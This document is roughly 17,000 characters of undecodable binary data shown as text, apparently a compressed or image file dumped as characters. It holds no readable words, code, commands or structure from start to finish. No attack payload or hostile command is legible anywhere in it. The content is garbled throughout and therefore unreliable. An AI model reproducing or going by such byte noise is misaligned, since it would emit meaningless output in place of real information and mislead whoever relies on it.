'v�O[	11�@DULg�6=C�F��j��@x���(t�TC��&������"���d9ԇ��Q�AX�;�	>M�@��g��T�����	�6��!8�){�!OŜ$�����2S��W�d*u�6�FAfҔ�p���f���x �f����!-B0b9�����*f���v�q��CHC�G!:���q�|8���h{�a��rAX�O�ETs��e��9ZtU7w+׹6�Hm�`�-��fq�Ҕ��%���Q�W�7
M�נ;Z7�a�<�'q�@# �胛Q��!)yg;�:A@	:��3r	����<�u�	"z~]Y/ò�YǓ6	�p�{4ӆ524��L��zlF\��8
-`ʥ}�}DV�B�68���.p"��R�5�<P�!�4����R��S�GM�`M��G�J��:ӄ�Akr*�������
��*��J���j�����4�8��꫿
��*��J��j�w��Ǫ��ʬ���
��ڪ�J��j�׊�٪���0���
��*��J���j�Z�骮�ʮ�J��Z���N�b�8)�����������K0zP��x�i���
��k��*��HH�
�`qg R0��P�%k�'����`qi� %���`V`���	�����?�A�7ЫB�Ǡx�J��0�P����J�B
d�B˵]��������cK�c+,��-� | �5����
�  ]�B�_˷}�
��Z�p4�3�	`�@R�
5�%`���0 �����˹���a����<PE :jP�q�˺3�z0���۸V�gP�����HP��պgk���ǋ��
��:�e�Up� � ���Û7�7��`:�
5;�@�	��:�H�b���	�+�Ż��k��;����K��ۺ ��\�	U������-�H� :pX0�g`
%������_�ǀ
l�
���k�GK����+�����I�%������  �P^ B��	A|���[\@Pv�7�	��.��P:0�i �2\�[�����_���ĺ��â��A� ���	'��P����w,Ğ0:Ps�E�p�_p���x��K����Ǟ���\Ó��,@���4���ɝ��ɗLL�y�ɜ�
���*�c���p�˧�/��y���lɤ��|ʩ���ɮ,5cLƼ�kg�S[����� � X��  �@	M���Í�	E��;gP�P(�s0e��
Pu��L����û�<��¼~0q��ʤ�M�m�a�	]�ļt��M�@�˝L�ϭ� ����?t`�t��ɋ��������}��ʬ|�� ҨL`l@�ϊ�(��
U�����4	���	��
�pL`	������C0	��PK�	��
9���9p�P{Z�ylϋ|�<}�)<�L��/�3�ɤa�u�um�q�x�����Ь�	�ѧ��	���c%�q�m��*@ٕ]�r�ʖ�ٛ���|{��~��#ا<�Q؞|�٤]�6���Z�-[�P�<0�e}��+��`�p͍�'t�	A�xՅP��O�e�`M`����	�|��	��ݺ��BeP�i0۳]����qm�t=�s-����|=�������`b��[h��.4*��ж�
��������x}ڟ�}��ߧ�߼�	������ų
�iP'^ۚ���-���e0�+|PgP�0	L�
���0	��	.�p0�K�jp�W��# �W��Ap	AP�W��\~�*��O��PtR
|��zѩ<ٜ�~�n�~�^����.���ɞ�~�Ɍ���,5����Ѕ�������=�!�� �N�]�7p�K�[�	"� E����M��m�}�w��	@P� ��=�0���>A ��.�>c����	�N�n��<�n��ME0�O}�����ɮ����~�.�|]ߐ��|^ڞ<���:���n������t��v}������n��3�|�%��[���.�.��pB�r ��|�	fp�� ��B	���6��rHr�p�r <p�/o �N��Ȏ<�#���}�����.����� >�<��p�Cـ������.�����UᏮ������-��ߎ��[�*��[42�P�E@����'���� �����������O_��pB� ��<pB2BvO�p �pB^}���@��
VE`'�<Ē�!L��*٬�RS���A��]���Ƀ=�I�����-Mٷҧ�R�T������?���ʏ~��Nǯ�1��O��n����=�x�5PM���N@%�4Q��L�4@	���� � � �!�W�hy#��!�2eR�Ď;p� A�,Y�\q��H�U���� �vd]���Å�\��J�̋�$����5�h�)SF�'�M=�:5�?�U�^�ʢ��B_q�lB%�ÚV�Z�ܾeA��\�u��Ӑ�.�u��eAU]l�ZmK�/ݼ�X�U����w-+^��*�=�L�.hҠ�=���iͭ�V~��5亍cN+�n`ؗ/�v͍͆h�Ϝ���x�(a��2>��Q\jT�i<]�!K�9�Re^���3Z�u{�莢V�
1a�)�NY>%�XB'�j�����Ih�E�f��Wd�%��҃棝`��',</�2x���z�)��3θ�Jx��>>�#6�����ӌ�$���|C/�v[l���m��
K��}X��6ƨ�7�����$��L��"�̵t#L�̬���&�j�K'�2�1-s+��SM1ZP�$A����;B��֦�ʓc�:�Of/<�>��<;F �F����7����u����>��5��e��6rB\�A��T)�t�(T� ����A	#U�	=hd�0W�X
�.���b�c�|�$f���L��Q�&\�L)�l�0 ��I�u��/���3�ݚ�-� >���&6RL�/�7b������7c=�Jس��iXI� Nb#_f�b�ay�?���cXHC�У���a��%Kn(�u�9�����Z��$��$8@��b�&�� 	.�>{B @f�X2*b[b��0pZJv��
�a����e��+l	�	�Z����(� ۉ�H[��&�Ϋ"�og��q-��R�XP�>��������P���t`"�cff!j�NF������k��=�J�N�����������؜K�A�=�#	�=��g���6�a.�w3z��s�&���c�02�@B�D,Ʌ0�f4&�-Ѓ���Yej�bJ/�z�HT�� 42�` �p��p�N0c���%��*P�WH@!A���
�)B~[\�b/���^�W:�4���gI 0�Ȇ��@@�y�c��\�k V��ɡ]]P�� (�`
&0c�P>5�&y�����-�`W�o�G��/c�4d�fs�1�F-,P��?R%��I��Y3DO�T�����ApH�,!@7����	�!���'��#&U)q�
4@	�,�!W��1�  ��A   �1 D�
@�c':Ȇ^1C<ă�[B~�v�CK���~��M�
?h:�C���<М��	�d$�� �P�Z�����VT.�8A
>�CD0(a �����L�._��G�4�G�	��y���A��}�D�]8�������d���ɍc�{�����җ^�3�JM?Y�P~�	P��
��G��W]E.�с@t@��&�1�r�A�R{�'� .\A����>�ϝ4��  �� bq0D`�W@�.2(��P����"ޑ���'h���x��y���儘4�,��&B�P�D=��W|E�b�4�u�� �[�Fۑ�@	P��Y��RG�����#n��R󝯥���Q�g��.2��i�U�I4��c
*N�r]�iw-�����|U�z�E�@7���@=�1C,��kDB	t�^2eA��#גh��6Ɂ  �a���_� � ���D�A(ǾcN(BjP�d����$�1����E��"��	(p�48��Z삊����4RZ ��`5<�-��R�i�����!^�����p��CƎ���r���s9�I�%�z�-%��Ɉ�^� �*J��z�{%���1]tz�0-eo}dr�Z�Ԧ~��h�x�1�@L"���"�P�2������@԰�)i��x�z��������!60�q@�_�:�Vd �X�	6@	J�C
�]s5�q��p`�Ȅ$��I�#h�����!@��"�5�Ԣ�GRbL�h"�����A0�	���B���@� �✱������Lt�7�)���~F_mIh�:F|2_\jf%rlo{v	�oJ-��E�C�:jȷ�2L��)Gy�D��/t�X�3��/� ��|�Ex���	$��c����A� LY�@��@+�t �n�� � Bi�a@ ��8s��	�nA6�:�A`">Ј|�"���B�z�/�=~��f��V�w"��jXΟ��PI@�@�$*�����V5�p�CuL0�4Z4��B��'8��έ�X]T�I�F:ӟ�20U�N"w)�7&�'2PV2t�����`��ѧ��̟�}4WN�t^�K~��}�K=F!��B @�(>����x7x3��G@��ؙ�qYЄ�ȁ^����#�XȀb�������UX� U����u��߫�2`L ����`Z��*c� W(�*�ĩ�h�ͳ:xU�<����	�@		���8������M���=��),@�h�SJ��=%P�s��.жCR>�ø��=	�����>��
#q��H�>�>�þ;�3>�9�@��P?�����D���C�X��i��E�B�W�N( ��WĄ*(2>�8p��"�EYh�n��Pq�� hЉ����c;6d5ht�Kh�/��,�&��8`_��� |��9� z� [@�9x�B: ���R�*� O`�)�h�&����"�����K�4����.P�xA�Lx)x�>�E��A�<p�Ă)��?Et�x: ������DK;�1Y�F����Z��I���ę|����4:�4�>�LDE����4h�B ���Uh�V:��m@�(�I��E'���(�J	�E	��`l	| T�fL�8��/�!�N�K �&@�6#�2h�:�: �I�F ��j( ],� �.8t��xL�0'r���Z�ǌ�(3���Ȓ �]���0jq@�l�9�!�1�d�Ix<h��S4$A��T�?<��D~�$�sN$�I�D���<y�B���\��9B\�-��NA����C��G(J�d`�:+�ʤy�2 �; ��	�2�@��`�+`��<��r;�#��4�8X�3 S t� �|& ��:�%(�G8�>�T` `�B(�W�J*s�)� �s�f� ��t`�! �y(Ri	�V�Z�����*��1P5P��`H�h�L��)�"��L��N���O`Px�.��BH�>lN���<�k4�d?DD���Ӕ����ɴ�ɂь�>���|��Q�@�mO������!�s@�������Wh`�P!h��s ��@Y�1-�5��9(k�[M�`p��b,d3�\�P+��(v g� xV_x�/P�s� F؄U@ xx8�E�F�L ��hPkf��n� 6d�+p1�	�ԁZ(�uhGz� ,X'��+�!����R@�.](ݺ
G�� ��E�9��H���7P՛�S��H\�$���T�@?H�NEbTF�9�k�%A��,Y$9���8�[���r�����/$ �h���t �B��ЃЁ�+E z����Z�:\+�\+�Z�! �9��:02���s�[0l�\h<�S�� f!3`�:���7h�N��U�7 Kx�:��.x#.� ���<.s����Dx @{�pp�&���&������]��0>x(PB0T�bȇF��� �'�: "a?FB��#���^祋<�����Ӕ%OK��D]���y���N$Ԍ�����}���S�-_LR$��/ 2�,������]hmJ Ex�N�L�
�H'� 
��"�Wh��Y{��"� :�WGP�b&@��M��dm%`���K� F@�Uf��#�Wh�z�W0J �� u��F�-p�x�kȃ]X���`�!��y������5�1.^�
��4(Y��4`'(�Y�Y(�\�[30�(�WxM��T�Iߒ���ɤ'yD����l.��T��E����rٺ�����M&���=㌗���+II�G�
H>�?��J~O7���:2�E 55h �`�xT�&�5XS�/X�s����	�E]�`��Y�0.�f��Z��@�{Ho�f�+|�X�r ���~ȇj��B考X8^�s��@ ��M�Jh&P���x�r�l��x��<п]�fa1@��&�O���Ӂ���]\��j+�2�x ��!��{ �a�H88Z��Y@6_���9��J�O_��8=�HST�l_͈ɝ}_��$�d��_G<�8�UD�D��9��T򽊨�x�2V	E�q�[�%640Χ��m �"ŭ�4��N`���\,�:�	m� J� ����f'X�p��,0�aEA�P��І�)�+�6H��	�<q`�7��0�K��h�/h��>!��h,�5.��]��:]m�f1 � :��f��Y	J�O����m�..%���>x�7�QE@ <����=�>�M@N�Y�M����T�#�3���D�d��YCs4� :
d��#�o�hʐ�Y��o��op�Ŋ������ʥb�lE��(gz�Nؿ�E`@ 8�9��\�\�E��B��#s�.Q�0�:xT�G0�Z�o�A0+,b��� . ��Wp��k3����T�F P`qՂ>8s��K ��zp�n)��z�WЃ*FlG@4h�oa ե`�^X� p0�8��ȃH�2���(@�"8�2��B@�.�������9��d��n��VjFk��n���I����d�eĝ��^p(Y�����C�T�j��u�$YO?ZW��.:���9�j�K@�Y�\v�4�
�/�Tx�!o�G�����EJ�Y0�B���*3x*��Wx���K �ˆ��l+��} B��b·IhGx�nxW. ���b��h�,�X xs��C�׃(���@�H�1:h�YKT��w�W(U�z���������<
��M�Ep�PS�$��{� ��D?]�6$��3F�YC����p�W� ��ᩍY_ a9��O�jG�^�΅aU�)���������?�/O�h�4��rq``T@�!G�Gx�F`�2�]Y��"�T��3x�\��r +(����'�wCX�A��@Ȁ�������P܅gQ��U��<�F��[� ����1蛿�0� D9�RD��^8�3���t\K�%΄2��u����.���..6T^E(���V�9(�NP�P���Z0�a.Q_�7)��'P����(���>>T�p_:4�PCA:!B�x�#rf����I�y@)Sd˚6V���!~z�OР/CN�I��É�yd8�)T�-S��yT&W�l�|��u,ق՚8arlBY5\�j�
գs���%hѠ�敛\�
>��cf24(νA�W��y�*+g���!�=]�Hi�GKq}^sQ���B�X�2�D�~�a���OR�l	H1ѥŃ7�y@��3gP��nf����ϸYe�Ć��Zt�ӂ�:d��C ��]$�&%�M�:)�&rt�I�t�D&�4Q��K��W;I�F�q�@M�C)�a�e5�S�P��G1A�Q"-�1�C�P���\Ax���S�8�u҉c��P���"6�HՋC���5���WaU�e�ǈ��\ �f^M�i	 ��p@`�����X�#gXR�ch6lH��fq�Ҋ���\���]��|�1�5����&Rl�`RL&�|�� �)A� ��@z� �(�H'����-�JA ��qCs��9� �<\p���!> ��|ܷ�}����ɜQB+� �J>���Z�Đc�H��K2Ą���{����"RU�BIͻ�,���#�+dN!�d0��丣���n�0	� �*��o�\!L-&��5,��\)��/�����HqP��93�
 �p@�`�YRt�tng�d�EFgv��-�~Ї|���8��(�k\�A��P�	�,Bi!\l@&�0��� ����4���H+�衄
LA��(�	�#�z�&N�|!-]!G��,7�r�0�L8��-�	x�	 ���$�'�X��hc�S}��U��ԓ[4Ѻ?��/LǨ��>�C,��<v��� e\�*�R�-���=�P�cQo��-c_?o(R�:��	9W�:�Y^\A���@.,�@K�bMs�0CLM3q��� �3
��r�p��s<
R�����q� ��'`�Z -H�T{�Z08>lB�{ ��Z�AP��	�Sd�r�OoP��Et�o��� �PA�2UL� 
'E ���jH�~�����p� �C��0B<��)���
��A�;�ZD�A򑒌$$O�X,H)"KĴ�Ai}A�����߽�~r���W�:��>���l5	0��!Z.a4K��B0>���iP3���9s�����a��с0�Y\�&7`&���i�����M
�hGp� >��oH��@�.�#K\"��9�3SL ���X� ��`��N
�j*�U��Hȫ����1���wHJ�Ǣ���<I)�7r$�y�$Y���ۑ�J'�D��I<��*E�XZȁ�T�4�M��ete+`��HпG<�� j󈳰�;��D5,�\X'�@�5�񴨭��4�rW+`-���-�pM-���|��ň �`j�X#��
9�q�n =�"��[G;�y�}6r8�BrPPk�ud�*B�
,�C|�A}��9@5�@�:���1]v���r����� =)Jע<�"�It}�1�Z����F�>N�4BDI�4P݂L�D�nWTU,�EX�L�Ї�%�e]Pa�F�y92�
3Nqz����+�7���X�� >�q4��Ȅ$[X�u@ Ըf6 �h�
���?�C=�a��RA7�� n�R�?�\mn �9OЀ�r�����C�D�ܶ ˦{A�;�����e�C�2��BPa�V�a���9� �F�+f?�|z�3����Z(�)*�kȮ�(�w�Iz3Dg�U]y�3�)貸w�<@�n��9�!�(K�� ����ʶW���(Bw܈��	��0E!Q �
��L\)��j�D��4Xb�\@�PbI��'6��`�� 9�EU��)��! Z�8�A&�p�i�:x�z[���nЅ̖�T�ip�,`�]��D�^g�����CB��;��t"p����<^QҔ��qJ����MZ:2�;��&���O�=�[�J����(1�H��pD����ri�aD'Q�<h��r��:`b0���ۄV�������L�l���L� Bcf �`F!�B�Z%��b�&�iZ���P<�!����p��e,x��8i��	�yq�M��-V-pB��<D����Fg���]3��;:�����HI�I�N\�F���Ë��":���GR�{?ޞ���}�S�T���b(B��8��E(�/�R5H���6A':1�@�����A��W���F`�n�L\�pl�T]
��  ܂��0�+ �$m�=0pػ��'�[j�M����E���MAdB�=�4�{�AA��	p����qQ�tn\�[������Z���`�AlEKTܙE�I��˱�L�DO왣a�đ0���j9��q�Մ�-�@��X��a!�E�̔�����aX��/�A=�����"� x�1��B ��$�����%Ȃ0��E�"0���_'� ��"��-Cۄ` j��-��� �C5��,�PW�B|�8l�8@�|B?�8H�
�����p� ܍����X}�B)B?�C;q|Qm���8����X������aN���������d�>����E��
_*�f�1���aPu!�\�O�!��=$������Xd�bYxB�A�	�Bf��&4� %� (�BX��<hB>L��B��	P�^4� �#�
D���A� \�]>��*Е�q^�X��+���v����"p� ���I�DV+|@��|P �A9���@�P��l��P���\�`�}�F�X�U��P@�a�_�,	9P�-�>�H���A3�ˍD�pEOt��
8�c�fj�E���k�fD&Hdm��lVIg~&D��ʍ���&l
�O����!@��\@�P@oA�1ldLT6B>��,B'�A#:b+d�B �B�B0��	 w(�$0���B�M�2���+B�e$�?��0��<�l�r�%ЕC;A�?�'��	t ��V=a4����"L��	AKy#�*� #� *�A&�cj��}���@C�aF�&�D�hF=�V�&�f���P�#������)��ܒN�Q�%� <�'�@#�;�O�#H�$|�J��k�5B!��%���+�RY	h'��#8�P^A��|@*�R�*��S��Ģ �*�R�(��-ai�80c�B����� ����@�����4� ����%l��~Q癁l�% �%�Bޖ|lY�k�
�k��b$R)H��-�S@G9��|iPB#\�X��5u[HB+| k�S ,B��W#`�L��$4j!�)\QEa������~�7���
T�e� T�$�3�A�����kh�%L����tc0��'���@�,� @Nr�Sf],�A,dC��\L�#4�_��n��| �!k����m�
��N��p�-�O	�@��;B-&`��Ep�����+5́��Eh38�#�@`��'~���@}�$XA��b Ł7	�f�ՠ܂!�P��C����V�L?� h��q�0�`��%�eV1|�2B�B9@�L�2�t��Z�v|c!����T ������(�m����o�oѢ-��V9���@|�����\&��L� 5�Sc��"���d5\��$�� A	���!L�x)�k<� ��$���%�!� l��ݿf���n�= �"nam9��?,�P,��eY���eV8Ǣ�A(,�e�X�1��@9��"��"\�<D��
�!>¹	�:�HA��p��c�f	\B���m	��(ml7lC��6h��)W��"tk��$h�	,��vUPBs4	�/�@�&�C�@�PU��$ 2PS�b �`0��!�@���N*a��+�Co����o�?�ǹ�P�i�� �" �X/��(�2h�#,B�5u�$T�]�#x%(��� TT,+�r/��/�W�����:����?�78�6�C�� @ ��n��	`����(10��9�#0�Ϙ	=`(Y��X�!�sR�~r�QJ�eL d�B��fS	���C8. ��ꐬ�F�v���:� �@�	�A�@5��(��ѕ�8t���r��1�Lk�_t���(=\���N�0��OuPg�W ��e	x@��1�@��;� �� �78�;x�6��X8��fsB�5AY��t��50��=��C$ (Ce`���b�����B� �?`B�_�MaeӤ�I?T�pP| ��
4�ې� �kB`2P�'�闎�h{��́<� x�/T���Ђ��,��N���B� c
u�q�q#�urfI�@8�A�ʂ��iPuUkw8wW4B&�$�+4�Iy@'8B�&hB0�'2�- BL���y��#�� �-��**S���vL��A���	*'�C9�`a��9�8�!`�)X@LAdl��c1���AH����8��ŨBt��� h���,8�+3�J��� ���P�./��2k㓷�F��;9�Gy#Ly�[�6f4�gy�C�HyrWII�9�Ӏ����o���y�Y1:�y7W�A������.�o7w��� $Ā/�C#��?��S�UC�� -x���D ��b �dY��H�TW�|�¨���������A�}��D�x��*��+
Bw��@���vXP�cd�9^1�C� 	���A�@��{�@`�kA��7�&Q
5A����p�^<B����o9���wE��{�׻��{�o����;����[�L3W����<$��,��;<�C0|�S��L���o�
(y�u�-\�,��%h�^B (vS�6\���AH@\qtRB<
S~�[CP1dJH�H�|Ϸ$d@��dK<��;|�5�	RG���<�>G�T ��9�r��9x�%0�dXP0p�	����l6T��,�����%��"��	��̂��� ��$,�$�5�����qE#d�[�ZD�@!k\���{�Ǆ����yW�~�[����>��>/���Cu�7��6>�X�~�_�y� ǃ��T���;��0+�t��(��%��3��h���%���G�Bu1�"ȭ�X�%�`��b��Ā���g�<S�_A;碔C&P@��e�L.K�^�b�	��U�t�� ���(�s:�4r�s��Y�`J@R`�T2 ۹���A�J-\���)���Ѣu�����[4�МBW�)�Ê_����9�	+nV������(5	;�n]�w�R�֏o?>�<�_��}����������Xq�]�}C�|�r޽�k.̹oe��Q�V���Sį���{�u_Ú?��'�t]گoCν1��Eg`CD�|����o����^b��;6�I��G�<���J��q+ ]�q�J9`jh�Y:��
�bI�2B�(Њ3�p� 2�	�VQc n�0�/Vq�y��x�h�7$�$�8V1Đ�\�G�H���CŊ0$&� �@��#!E". ��
 @	)��)��`��ҠA�:��7��B�0�X'nQ� �<��)d�B꘤�N�ؠ���+��7�j�
��ǉ�iB���hB<�NCζ�D�,�`:��R���TSNK���~Bu�M;��TU��R)��V�.��@��
���k�]cA �h��`�6V~�E6�4�� U?�k����>�J��q�����=&�kO�r��� �%����z��, ��.B��EZAAT    ��3��
�����8#qAd=�P�.@䞕�"�,�D�M��"C�2���H��	�s�� /�Q�
�QZ��RV���D0�,����xP�6	��ꨦ� 0��-Ԙ��cn���p#�F�h�E�h��WX��	 ^��nr��Z�%,�v�[ra)�\�ˡ�|r�W�<��G']V��������� 뵟m�Yvv�A��qgc���{�K�\��TU���$� @���Z};���~���o�h�D�\�D�E�'n1�]w i�k�)ZhA
=�@	Hп�A�P�*@�b#Ѕ)n��U�b@��4JP�a�d�P��U� xYD8H��: ��[��
 �Ѐ�q�Ch�(BJ�#Sd����,(� h�
���-��>|)P@y���[ �X�z��9�is�S0��>P!�����҈U�-���P��:ԁ�\X� �44�����TW:�a.L^ ?�9B�ŐP��@׏E2����$��I��&S����q�@��X��(E�:R��}y$���`u;�Ѥ����	��j��@����E���p$a	�H�Q�lH ~����  ����7K�	uB��E�[�b�A�Bx�X���&@�".#H����@���tP�r`��p@τ4M�f��=��s��q+�%4!�|�q �ޘ�5-��r���!��
qB0��(����� ���+�@�U�(/x ��WN@,h�%�8a�����^ɻ��髇D�`�GV���cKY�Vh���u�@ُ�Վ/��\(�Z��審D�`# �a�P�jַ�e��|]���2~)��%�D���"�A�DB=)�^�a	�KÓ\� > �7��7�01K8/:3΀�?!j�_!j�Գd��� }0 ��Tt�U ���C!�����Z0o�α�\�,}0ǼBچ6��'�8�IUD�/I"ohA��L�X��~A��'�
	(�	�`���#��Tc.y�A��c0�slB��  '���������Q5���`H�H�8�`ٱ\{�c�ȃ�l&�P٥��}��
�'����y`�2�n<eI�e����9�����zX��i|�rQ6ͩ�>j:�K\"����P�����H��w�4�X6�p44�	c(Am���G��4���
3XbN�3�	��b�X����r���1@Ќ�ZGI�Ȧ_a�A,igZ�G�эn������� }+��g��"X�@����[(���Li1�0������Y�^ �1�j����AF0	K  ��1Kԁ ��!w�h�],���*��8����^<���'�񌫙\�X��Iǂy�ٲ�?V�@�ܐ�mk?:7�r�:��`I��y���@C��5�s	��># 	hX��v
 �&�-���1Ж����#h@�W��$�#ZZ��z�aC_(3!�7��@&]�b-�X�(*�@-d[A�A�Y| �~`b�X�!i�'j#E��v��F���8���y�0�.@n"  � l�{
W8^�	�~\��ZW�`w�p���pB��L� �@���
�y]>+������K�>"���_<�A�Օ_%s^���?c������GXU����T���N{���ƅ�! ��@�������	�
��� .��<����M�DQ�)��G� >�!��^$Π�^�� �J�� �@a ��@G��2�� ���
�"t� ��a��@�g���*4�,�B�!R����VJ�� ��A�H�a�@)�=h `�
�toݭ�fA�F���a]���af �@���(���	��	0�<a\�/��̈��`i�DQUؠce�e��O��RQTV��De��;.������v�,�4t$NTČ��QU�1VĬ��:�o����/�N͆.�"  b�< � ���`K��꾠�J�l�@n@����n@�:�A�� � ������Z�@�r`�� ��$2A
���k
��x�$�"��2�"xm� ���fhF ��g���.O"��: a�,N��&��da_<�  �*�1l���n��l!Z�B�d�	��,a|�,!B	��$���l�qZP4\������7\�.o�.�#/Eœ��N�.���v�5��r�̡��5��Z�s0!�r2mG3�R��p�0�{*�\����&P$`	T ^s��^S�����`b:�I@'`��  _���^�&��,8H�<@D��A�@
�i�@�@ �a �A�$El$$d aה�+|M Rr%;@^A� >`fҤ�!� 
m���j@4�@�h����h�	 @&�)�h�ފ �Nr��jf�ڡހ	,���	����.�ZZ��K�`n���!VH��l:�/S��2��H}HS��G��33��<N4S#1�ʓ��3���*VJcKc�K�C4l'�D��� �t4��J3]��s�\���4�@����~�	n�^� �@ц ��*� 
� `�0�|Ar�x ' �l� � �� � a� `���$A�`� b  `�����*�@rFҡ\($�AL��8B�� G��?M��
4���K��
H�����-c a8 B)�S���`t��rh�0!���4�:5KV�l
��r	ġ�� �m!(��&!�h\����/lN3��HE�K2"�/*�0�ca��ac�z�5���c'vwTs<VU�4V|M�4Iwc���/�R��1�x  L�@P���OAO���Ar�
�G܀�A�@�gh���!��Į&a$� �.,Tm�����RU
��ցa���� #ְ	���oH���B ��T��$(�hZ(��D����D�kS:�T���@��Aф|��������2���I0�lڕ���lx`]z�q� !΀A����f4`'µz�;JVT(f�L�we��c5VzQ�zA�z�!G�.�W���K]���w{�e5�KeVH1�2�4�WqH3gO��� h� a@���	ک^A�B��
T�j/`��AB	A�����APa�az�"� l <�L�2�R�Z`
�A A�)VO/��s*����� �=9e:��@L�ؽ�`��ar�sm����������!@���<���|!�<�`��=����4�SY�x�,A�t�_k5wF�(�Pa�A�u-��V�7e��{m6c��z�WT)�y�1�/��~��$!K;�L}�aE#�4Y3N9J��}�16�M���LN�u��r`фT`	�DN�vkP�	��~�lA��r��m����6؃��Ԡp�b� �BnS
�����M�."4��Y��Ք� �x8�ā��@���d������$�+��:������2 6��Cm`
����xQ��xX���yօ0A� ��	(���Ҡ^a��	�S3�����%��%yc�K�z��Z0Jɨ!�z-��ז�:�:3��}E�T�̫[YU��}!�JU�f��jgy�|H�P P�� @79�Q J�~��T�����B>1'ԥ��n�k��h����a����@R���~����4$͠�b5
i����!j��y��D�nńpu� ,a��o�2�!��`���H� 4�A����mA�`-<�,(A9\K,\C�&l��:�	�p
a�-� �r�E�����Z4��{���z��7��z�Yٓm�T`�/P9�Z{�2���!��5�/к3��n'���;p9��1T��U����J�P ��	�$J`\�S,bA:['��a �7	a�����
h��@����� ��J��a`��	��No��&&^$���W-���@��V�"��E�i!�ZZ�&����`����$ z��v��(�`�`�;K�A&`�� ʠV���LM �UŘ�$��h���!�e���3��<�0�:�Q.}q���Eb���}�{M�.��5f�X~nf���?<k�����0��E\ K)���!�<@�E`�њ@��@M�gK@��� \`SG����\,v��+���� �+>@j D]�\�fb;�hb�(~��r$��	E���	w���|�
��K��΅ �`��Сd2�E�@�f"ѻ\
 ��8(���ޚ�,�>�@_"�
�	�	0!Q�R��ډ�vz����	�24	J�ݫ/�G�>dC�o�}I�^UD6����&�Ȃѐ�t0"v�C���?2@���z�պ����t5t���
�a���@� Vt�^�	����gY���~��z���l!Y��MAF�`n ABʠ���� �@ �`&Z@U����i^`��0��n�YcUG�� ���@���!��p��@a����I:@	�Jmu�~$�� l�X0���4 0�����:M5��d��W� ��t�37grM`R�EJ�  pB�R�F-�4�G��͛8s���o��@�����B����'ҠDy}�Si?�=��jT+?��vf��u*U�9���]˶mN<3x�b)O6s7��5��~x���;�/ϧu�eAjU1�<G��L�-6^�L�L�4�������T9"��cbH4Q�ĉ�J {}�D�~�v-Q�]Cl���G�7o!A�iN�*en}�eɥ2��(*���&!Jڽ�!]�xP�}��ʪ8�a�o���A���*YX�i�a� V���p!��p�H
��@� d����		�R���%�R�"h�DD\��'0�"�@0��
*����H5 ��� P�x,�E��]��*g PQ5$5R[#^�S�h�Y[���WQ�iO�ؚ<�I՛�ĩ�V��������|��&�g&��[q͕VvR�W�tB�atTb�mʓ P��ܢ��u!�q�В�,� �	y�@�'��&�M�AnM�қ'���.�\�q7��<��*՘Q�ZTA3�|��&� ��&st"D���	��C7�`�0 8�����J��~��ܒ��e�]��@�8\�a�+f�ł��- @� >PЁz�!�5����|`0$, �A�D4�N�M�pG+_�� ]�S�g�XR5H�B5^�t�KN�r���J�<}�i�OEE����d{R�6�nS��i�D�?t{u7�H�-�����_Z=Z祔je��^Mzxa�z�P���FQ����e�9e����h*�P���&��9��#���̯/Ćo�Ԓ"�(��5�C:���,m� !�TA�<D��-`�O-�iR����
���M�P@т� ��/~��a
(����plR�X�J�� �������|��(� �  ��"�1�)�K	-h8� �v�C
5P��4�03��lp3�e�E" $x��aH��1a	�����q�<��ra&8� R�Tb$'h�@��<ǃ�\
qO�S?��E��A/`D��8��qr���f��Ƨ�1�BY���Ȩ~�QR�G��q���a����D��q��d�(��b3���Ȏ�:Ԣ(�A\A�%6��U3VG�&�@7Ё|s^ o%h�qj0���Bi8�
ڰy��bi��2N��p}@̩(�	>����� p��H�\ �����a���������"��/Xh�0�! �U��P���o�,=ٸ�<�ܠ�+!yd�00� D�Y/�Px��9��Ho插 @5(�"2��9�	�x� ��8�ZIo�P�	��n�3���2P"l��
点��MP�c*b��J�J5qT�jT�j�~<��`-O���]N+�[jP���aʐRA
��PmET`-U�R5���	��M.@U�f	K�D#\�I� hP���J1� x�@�5tP��'C��.:�5Bs��Hm�K�B�� ��	J�VP�6A%d�|ڠ���p�/`��O���,�A
| A� �}��� v��-�b�����,C
�B�9�ulS�#k�C����1��@pYxNXB0AC ] p���V� �D�&d�-�:�jLx�"r����8&�`�[����B!T�EQ�\���VP�o��3�1�c�c���=�+%GV�^��h�1R�zVI)Y(��P��(�mʜ��::�x�#�B�,{3Y��K؅,`���v	�/T`D�((N.Y��]�����/x C����"@/|`�A�����]J8���AhиV�W�N�!|P l�����(b�>X��b5.� }�5Az�P8�h�_�C!X�`�Y ��H�)&��@�d HYx����N(��@�/|��ȈJ�H5$�D��D.��
�t�U`�PA2�W,�� ۮc~ܭH���\��D�7xÑʷ�,\����	'V?�ȌDJZ)rA
��j�"�zU�t
n���
���n��_��c���N�@0/��48��$�dÂސ��E���l���e�������a���+$����EB>P��m�o�@�i
`���hE@�H"��{�T�7�w���$�� F�`��? ��(
]�� x������/�a0B�D&��4� AhQ���t/�Mv?�h�34��0�H�$�f��:��0�M�*
QtbQA�x�IH���p�8�O��m�t!�������8'�?�$�x�y�ȟ������ 97���5�e��WE���f(�� Z�pJN�f$��`,�r,ۃgnVVgu�uI�u�0X��hq��h'�0bv�%�| ��	��ڰ1��S/�� 0u'�/~'P� S�w�� K�/��gA�PV`^� `�> |@> p`��-�%�^ [�f���SM@�#?2R�5��{h�@7qV0@f�nM �Јc��  ��b��%�  u0^�Q�"�}Y0)-��~��-�c�X�4���W���7V�dNv*���r?�H=arI�u����h���s���@)��f���Px����I	���NwՈwvvVu�1W�f9��<��Ƃ`� ��H@H�d� ]�<�Tp	��A�@�swy�w�@]�g&�	�f�
 �� I�j�w��9g� ��y)�� r0 \�?(2 F�lf�0�z%f
@�#P��1�D@܆`<Pi�H�;NP=u�@��%*Q�@A�af�	U�Zm��
X��0��	��' ��淪��e<�n��_�~�0�o�Ȍ�2euHnŋ����HO!��=a�!'/W�����pD̨������
������P$� t�� �`V$�Pn&u�)u#xC (�q@C�vp ��	�@.p:p%0�0(n�#��	9ٰ��
��� JAҵ�0]��^��T�j�� � M�� - b� �'d�	|��r�����uB�@���V�A��p	1�36p{"U�!7�+Mp��N��q��%���2o4�
(6	@  0� �����g2(��Xp}R�2J�?Q��rۧ�Pţ�|�(WdTaV�wr�׋ ��A�r$~�  )�� 8)���g�{�������yY��t��N�,��+NW��yKRwgRǎW���	�`	]ǂ
D@�� }�0�1�1�10O ���  	�0N�q��0��#]�Ց� 0O� �e]� ���9 �yd�r ��\�� �7 J��H����0���:���8�Q��`F.4aE+��6���g
g`	��$ }Ր�
fP��
��	<P�g0a ��a�u��YF8j3w��ȯtTetɯC�(~id�����d��ke^�̙�x�<L�FWq��H*�(?`?p����F;bL;2�Q�igsz��q5���ɷ� �j��0+ �DK�J�
